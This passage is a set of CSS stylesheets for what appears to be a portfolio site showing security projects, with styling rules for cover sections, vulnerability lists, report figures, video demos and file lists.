  margin: 28px 0 30px;
  color: #111;
  font-size: clamp(50px, 7vw, 86px);
  line-height: 1.04;
  letter-spacing: -.065em;
}

.project-cover h1 span { color: #315efb; }

.hero-summary {
  max-width: 690px;
  color: #535353;
  font-size: 17px;
  line-height: 1.78;
}

.official-title {
  display: flex;
  gap: 12px;
  max-width: 690px;
  margin: 22px 0 0;
  padding-top: 15px;
  border-top: 1px solid #d7d7d3;
  color: #777;
  font-size: 12px;
  line-height: 1.6;
}

.official-title b { flex: none; color: #222; }

.cover-actions { display: flex; gap: 8px; margin-top: 30px; }

.cover-actions a {
  padding: 11px 15px;
  color: #fff;
  background: #111;
  border: 1px solid #111;
  border-radius: 3px;
  font-size: 12px;
  font-weight: 700;
  text-decoration: none;
}

.cover-actions a.outline { color: #111; background: transparent; }

.cover-brief {
  align-self: end;
  padding-top: 16px;
  border-top: 1px solid #111;
}

.cover-brief > p {
  margin: 0 0 12px;
  color: #315efb;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: .13em;
}

.cover-brief dl { margin: 0; }

.cover-brief dl > div {
  display: grid;
  grid-template-columns: 82px 1fr;
  gap: 10px;
  padding: 13px 0;
  border-top: 1px solid #ddd;
}

.cover-brief dt { color: #777; font-size: 11px; }
.cover-brief dd { margin: 0; color: #222; font-size: 13px; line-height: 1.5; }
.project-cover .hero-meta { grid-column: 1 / -1; margin-top: 12px; }

.cover-visual {
  width: min(900px, 100%);
  margin: 42px auto 10px;
  padding: 16px;
  background: #fff;
  border: 1px solid #d9d9d5;
}

.cover-visual img {
  display: block;
  width: 100%;
  max-height: 520px;
  object-fit: contain;
  border: 0;
}

.cover-visual figcaption {
  display: flex;
  justify-content: space-between;
  gap: 20px;
  padding: 12px 2px 0;
  color: #777;
  font-size: 11px;
}

.cover-visual figcaption span { color: #315efb; font-weight: 700; }

.project-intro { margin-top: 12px; }

.simmit-scope {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1px;
  margin-top: 38px;
  overflow: hidden;
  background: #d9d9d5;
  border: 1px solid #d9d9d5;
}

.simmit-scope article {
  display: flex;
  flex-direction: column;
  min-height: 132px;
  padding: 23px;
  background: #fff;
}

.simmit-scope small { color: #315efb; font-size: 9px; letter-spacing: .12em; }
.simmit-scope b { margin: 18px 0 7px; font-size: 17px; }
.simmit-scope span { color: #707070; font-size: 12px; }

.my-focus-note {
  margin-top: 28px;
  padding: 25px 28px;
  color: #fff;
  background: #171d35;
  border-left: 4px solid #647fff;
}

.my-focus-note small { color: #aebcff; font-size: 11px; font-weight: 700; }
.my-focus-note p { margin: 11px 0 0; color: #d9ddea; line-height: 1.75; }

.evidence-section {
  grid-template-columns: .72fr 1.28fr;
  gap: 48px;
}

.evidence-section.reverse { grid-template-columns: .72fr 1.28fr; }

.evidence-section figure,
.evidence-pair figure {
  padding: 14px;
  background: #fff;
  border: 1px solid #d9d9d5;
}

.evidence-section img {
  width: 100%;
  max-height: 530px;
  object-fit: contain;
}

.evidence-section figcaption,
.evidence-pair figcaption { padding-top: 10px; color: #777; font-size: 11px; }

.evidence-pair {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 18px;
}

.evidence-pair img {
  width: 100%;
  max-height: 420px;
  object-fit: contain;
}

.ownership-grid,
.scenario-grid,
.result-grid { border-radius: 0; box-shadow: none; }

.policy-table,
.debug-steps,
.check-list { background: transparent; border-radius: 0; padding-left: 0; padding-right: 0; }

.acl-section blockquote {
  color: #222;
  background: #edf0ff;
  border-radius: 0;
  font-size: 18px;
  line-height: 1.7;
}

.download-card {
  background: #171d35;
  border-radius: 6px;
  box-shadow: none;
}

.video-grid article { border-radius: 0; box-shadow: none; }
.video-grid video { border-radius: 0; }

@media (max-width: 820px) {
  .project-cover { grid-template-columns: 1fr; gap: 32px; }
  .project-cover .hero-meta { grid-column: auto; }
  .simmit-scope { grid-template-columns: 1fr; }
  .evidence-section,
  .evidence-section.reverse { grid-template-columns: 1fr; }
  .evidence-pair { grid-template-columns: 1fr; }
  .cover-visual figcaption { flex-direction: column; gap: 4px; }
}

@media (max-width: 480px) {
  .project-page { width: 89vw; }
  .project-cover { padding-top: 45px; }
  .project-cover h1 { font-size: 52px; }
  .official-title { flex-direction: column; gap: 3px; }
  .cover-actions { flex-direction: column; align-items: stretch; }
  .cover-actions a { text-align: center; }
}
</file>
<file: project-learning.css>
.learning p {
  font-size: 17px;
  line-height: 1.75;
}

@media (max-width: 480px) {
  .learning p {
    font-size: 17px;
  }
}
</file>
<file: project-02.css>
body{background:#f7f7f5}
.project02-page{width:min(1160px,90vw)}
.back{display:inline-block;margin-bottom:28px;color:#666;font-size:13px;text-decoration:none}
.p2-cover{padding-top:58px}
.p2-cover h1{font-size:clamp(76px,12vw,150px);color:#111}
.p2-cover .hero-subtitle{max-width:900px}
.p2-summary{max-width:770px;margin-top:28px;color:#5d5d5d;font-size:17px;line-height:1.8}
.p2-topology{width:min(940px,100%);margin:55px auto 10px;padding:15px;background:#fff;border:1px solid #d9d9d5}
.p2-topology img{display:block;width:100%;max-height:570px;object-fit:contain}
.p2-topology figcaption{display:flex;justify-content:space-between;gap:20px;padding:12px 2px 0;color:#777;font-size:11px}
.p2-topology figcaption b{color:#315efb}
.compact-topology{width:min(540px,48%)}
.compact-topology img{max-height:310px}
.p2-roles+.role-note,.role-note{max-width:780px;margin-top:28px;padding:20px 24px;color:#5f5f5f;background:#eceee9;border-left:3px solid #315efb;line-height:1.75}
.p2-roles>article:last-child{grid-column:1/-1}
.p2-vulnerabilities .vuln-list{margin-top:45px;border-top:1px solid #111}
.vuln-list article{display:grid;grid-template-columns:48px minmax(0,1fr);gap:20px;padding:22px 0;border-bottom:1px solid #d9d9d5}
.vuln-list article>span{color:#315efb;font-size:11px}
.vuln-list article>div{display:grid;grid-template-columns:minmax(150px,190px) minmax(0,1fr);gap:24px}
.vuln-list b{font-size:19px}
.vuln-list p{margin:0;color:#666;line-height:1.7}
.report-pair{display:grid;grid-template-columns:repeat(2,1fr);gap:18px;margin-top:42px}
.report-pair figure{margin:0;padding:13px;background:#fff;border:1px solid #d9d9d5}
.report-pair img{display:block;width:100%;max-height:470px;object-fit:contain}
.report-pair figcaption,.check-compare figcaption{padding-top:9px;color:#777;font-size:11px}
.p2-script>div>p{max-width:820px}
.script-origin{margin:30px 0;padding:28px 30px;color:#fff;background:#121b3b;border-radius:4px}
.script-origin small,.proposal-label{color:#8eabff;font-size:10px;font-weight:700;letter-spacing:.14em}
.script-origin h3{margin:12px 0 16px;font-size:25px;line-height:1.4}
.script-origin p{margin:8px 0;color:#d6dbeb;line-height:1.75}
.check-compare{display:grid;grid-template-columns:1fr 35px 1fr;gap:15px;align-items:center;margin-top:38px}
.check-compare figure{margin:0;padding:12px;background:#0d0d0d;border:1px solid #333}
.check-compare img{display:block;width:100%;min-height:100px;object-fit:contain}
.check-compare figcaption{color:#bbb}
.check-compare>span{text-align:center;font-size:24px}
.p2-cron{margin-top:80px;padding:58px 44px;background:#eef2ff;border-top:2px solid #315efb;border-bottom:1px solid #cfd8fa}
.p2-cron>div>p{max-width:820px}
.proposal-label{display:inline-block;margin-bottom:12px;color:#315efb}
.proposal-video{display:grid;grid-template-columns:.68fr 1.32fr;gap:25px;margin-top:34px;padding:22px;background:#fff;border:2px solid #315efb;box-shadow:0 18px 50px rgba(49,94,251,.10)}
.proposal-video small{color:#315efb;font-size:10px;letter-spacing:.12em}
.proposal-video h3{font-size:27px;line-height:1.35;margin:16px 0}
.proposal-video p{color:#666;line-height:1.7}
.proposal-video a{display:inline-block;margin-top:18px;color:#111;font-size:13px;font-weight:700;text-decoration:none}
.proposal-video video{width:100%;aspect-ratio:16/9;background:#111}
.p2-file-list{margin-top:45px;border-top:1px solid #111}
.final-report-preview{display:grid;grid-template-columns:minmax(280px,.95fr) minmax(0,1.05fr);gap:34px;align-items:center;margin-top:42px;padding:24px;color:#111;background:#ecece8;border:1px solid #d4d4cf;text-decoration:none}
.final-report-preview figure{margin:0;padding:10px;background:#fff;border:1px solid #cfcfca;box-shadow:0 10px 26px rgba(20,25,35,.12)}
.final-report-preview img{display:block;width:100%;aspect-ratio:16/9;object-fit:contain;background:#fff}
.final-report-preview small{color:#315efb;font-size:10px;font-weight:700;letter-spacing:.13em}
.final-report-preview h3{margin:14px 0;font-size:28px;line-height:1.35}
.final-report-preview p{color:#666;line-height:1.75}
.final-report-preview b{display:inline-block;margin-top:18px;border-bottom:1px solid #111;font-size:13px}
.p2-file-list a{display:grid;grid-template-columns:55px 1fr auto;gap:20px;padding:20px 0;color:#111;border-bottom:1px solid #d9d9d5;text-decoration:none}
.p2-file-list span{color:#315efb;font-size:11px}
.p2-file-list b{font-size:18px}
.p2-file-list small{color:#777}
.award-link{display:inline-block;margin-top:35px;padding-bottom:4px;color:#111;font-weight:700;text-decoration:none;border-bottom:1px solid #111}
.award-showcase{display:grid;grid-template-columns:minmax(240px,40%) minmax(0,1fr);gap:0;align-items:stretch;margin:48px 0 0;padding:0;background:#e8e9e5;border:1px solid #d1d2cd;overflow:hidden}
.award-showcase img{display:block;box-sizing:border-box;width:calc(100% - 48px);max-height:620px;margin:24px;object-fit:contain;background:#fff;border:1px solid #c7c8c3;box-shadow:0 12px 30px rgba(20,25,35,.16)}
.award-showcase figcaption{display:flex;flex-direction:column;justify-content:center;gap:12px;padding:42px;color:#d9deed;background:#141c3b;line-height:1.7}
.award-showcase figcaption b{color:#fff;font-size:26px}
@media(max-width:820px){
  .vuln-list article{grid-template-columns:32px minmax(0,1fr)}
  .vuln-list article>div{grid-template-columns:1fr;gap:8px}
  .report-pair,.check-compare,.proposal-video,.final-report-preview{grid-template-columns:1fr}
  .check-compare>span{transform:rotate(90deg)}
  .p2-topology figcaption{flex-direction:column;gap:4px}
  .compact-topology{width:min(540px,100%)}
  .p2-cron{padding:42px 24px}
  .award-showcase{grid-template-columns:1fr}
  .award-showcase img{max-height:520px}
  .award-showcase figcaption{padding:28px}
}
@media(max-width:480px){
  .project02-page{width:88vw}
  .p2-cover h1{font-size:68px}
  .p2-file-list a{grid-template-columns:32px 1fr}
  .p2-file-list small{grid-column:2}
  .proposal-video{padding:14px}
}
.process-story{display:grid;grid-template-columns:repeat(2,1fr);margin:34px 0;border-top:1px solid #111;border-left:1px solid #d9d9d5}.process-story article{padding:28px;border-right:1px solid #d9d9d5;border-bottom:1px solid #d9d9d5;background:#fff}.process-story small{font-size:10px;letter-spacing:.12em;color:#315efb}.process-story h3{font-size:21px;line-height:1.4;margin:22px 0 12px}.process-story p{margin:0;color:#666;line-height:1.75}@media(max-width:760px){.process-story{grid-template-columns:1fr}}
</file>
<file: project-03.css>
body{background:#f7f7f5}
.project03-page{width:min(1160px,90vw)}
.back{display:inline-block;margin-bottom:28px;color:#666;font-size:13px;text-decoration:none}
.p3-cover{padding-top:58px}
.p3-cover h1{font-size:clamp(76px,12vw,150px);color:#111}
.p3-cover .hero-subtitle{max-width:950px}
.p3-summary{max-width:860px;margin-top:28px;color:#5d5d5d;font-size:17px;line-height:1.85}
.p3-role-grid{display:grid;grid-template-columns:repeat(2,1fr);margin-top:42px;border-top:1px solid #111;border-left:1px solid #d9d9d5}
.p3-role-grid article{min-height:310px;padding:32px;border-right:1px solid #d9d9d5;border-bottom:1px solid #d9d9d5;background:#fff}
.p3-role-grid .primary-role{color:#fff;background:#151d3e}
.p3-role-grid small{color:#315efb;font-size:10px;letter-spacing:.13em}
.p3-role-grid .primary-role small{color:#91aaff}
.p3-role-grid h3{margin:17px 0;font-size:28px}
.p3-role-grid p,.p3-role-grid li{color:#666;line-height:1.75}
.p3-role-grid .primary-role p,.p3-role-grid .primary-role li{color:#d8dceb}
.role-proof{width:min(780px,100%);margin:34px 0 0;padding:12px;background:#fff;border:1px solid #d9d9d5}
.role-proof img{display:block;width:100%}
.role-proof figcaption,.wide-proof figcaption,.report-pair figcaption,.malware-evidence figcaption{padding-top:10px;color:#777;font-size:11px}
.p3-starting-point>div{padding:36px;background:#eceee9;border-left:3px solid #315efb}
.p3-starting-point p{max-width:850px}
.p3-vuln-list{margin-top:42px;border-top:1px solid #111}
.p3-vuln-list article{display:grid;grid-template-columns:48px minmax(0,1fr);gap:20px;padding:22px 0;border-bottom:1px solid #d9d9d5}
.p3-vuln-list article>span{color:#315efb;font-size:11px}
.p3-vuln-list article>div{display:grid;grid-template-columns:minmax(150px,190px) minmax(0,1fr);gap:24px}
.p3-vuln-list b{font-size:19px}
.p3-vuln-list p{margin:0;color:#666;line-height:1.7}
.wide-proof{margin:40px 0 0;padding:14px;background:#fff;border:1px solid #d9d9d5}
.wide-proof img{display:block;width:100%}
.p3-script{padding:62px 48px;background:#eef2ff;border-top:2px solid #315efb;border-bottom:1px solid #ced8fa}
.p3-script>div>p{max-width:850px}
.script-policy{display:grid;grid-template-columns:repeat(3,1fr);gap:1px;margin:34px 0;background:#cbd3ef;border:1px solid #cbd3ef}
.script-policy article{display:flex;flex-direction:column;gap:7px;padding:28px;background:#fff}
.script-policy strong{color:#315efb;font-size:34px}
.script-policy span{color:#666;font-size:13px}
.report-pair{display:grid;grid-template-columns:repeat(2,1fr);gap:18px;margin-top:42px}
.report-pair figure,.malware-evidence figure{margin:0;padding:13px;background:#fff;border:1px solid #d9d9d5}
.report-pair img,.malware-evidence img{display:block;width:100%;object-fit:contain}
.malware-evidence{display:grid;grid-template-columns:1fr 1fr;gap:18px;width:calc(100% + 100px);margin:40px 0 0 -50px}
.p3-presentation>div>p{max-width:850px}
.presentation-preview{display:grid;grid-template-columns:minmax(280px,.95fr) minmax(0,1.05fr);gap:34px;align-items:center;margin-top:42px;padding:24px;color:#111;background:#ecece8;border:1px solid #d4d4cf;text-decoration:none}
.presentation-preview figure{margin:0;padding:10px;background:#fff;border:1px solid #cfcfca;box-shadow:0 10px 26px rgba(20,25,35,.12)}
.presentation-preview img{display:block;width:100%;aspect-ratio:16/9;object-fit:contain;background:#fff}
.presentation-preview small{color:#315efb;font-size:10px;font-weight:700;letter-spacing:.13em}
.presentation-preview h3{margin:14px 0;font-size:28px;line-height:1.35}
.presentation-preview p{color:#666;line-height:1.75}
.presentation-preview b{display:inline-block;margin-top:18px;border-bottom:1px solid #111;font-size:13px}
.p3-demo{padding:62px 48px;color:#fff;background:#151d3e}
.p3-demo .section-no{color:#91aaff}
.p3-demo>div>p{max-width:850px;color:#d8dceb}
.demo-video{display:grid;grid-template-columns:.65fr 1.35fr;gap:25px;margin-top:36px;padding:22px;color:#111;background:#fff}
.demo-video small{color:#315efb;font-size:10px;letter-spacing:.12em}
.demo-video h3{margin:16px 0;font-size:27px;line-height:1.35}
.demo-video p{color:#666;line-height:1.7}
.demo-video a{display:inline-block;margin-top:18px;color:#111;font-size:13px;font-weight:700;text-decoration:none}
.demo-video video{width:100%;aspect-ratio:16/9;background:#111}
.p3-file-list{margin-top:45px;border-top:1px solid #111}
.p3-file-list a{display:grid;grid-template-columns:55px 1fr auto;gap:20px;padding:20px 0;color:#111;border-bottom:1px solid #d9d9d5;text-decoration:none}
.p3-file-list span{color:#315efb;font-size:11px}
.p3-file-list b{font-size:18px}
.p3-file-list small{color:#777}
@media(max-width:820px){
  .p3-role-grid,.report-pair,.malware-evidence,.presentation-preview,.demo-video{grid-template-columns:1fr}
  .malware-evidence{width:100%;margin-left:0}
  .p3-vuln-list article{grid-template-columns:32px minmax(0,1fr)}
  .p3-vuln-list article>div{grid-template-columns:1fr;gap:8px}
  .script-policy{grid-template-columns:1fr}
  .p3-script,.p3-demo{padding:42px 24px}
}
@media(max-width:480px){
  .project03-page{width:88vw}
  .p3-cover h1{font-size:62px}
  .p3-role-grid article{padding:24px}
  .p3-file-list a{grid-template-columns:32px 1fr}
  .p3-file-list small{grid-column:2}
  .demo-video{padding:14px}
}
</file>
